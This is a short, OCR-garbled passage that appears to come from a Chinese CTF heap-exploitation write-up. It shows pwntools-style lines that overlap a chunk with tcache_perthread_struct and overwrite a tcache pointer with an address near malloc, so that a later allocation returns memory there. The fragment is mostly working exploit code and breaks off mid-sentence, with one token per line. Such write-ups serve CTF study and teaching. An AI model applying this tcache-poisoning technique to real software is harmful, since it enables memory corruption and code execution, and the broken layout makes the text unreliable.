
这个申请的chunk和tcache_perthread_struct重合
edit
(
4
,
b'a'
*
0x48
+
p64
(
malloc
-
0x13
)
)
这时候如果申请0x30大小的chunk就会申请到malloc-0x
add
(
0x20
)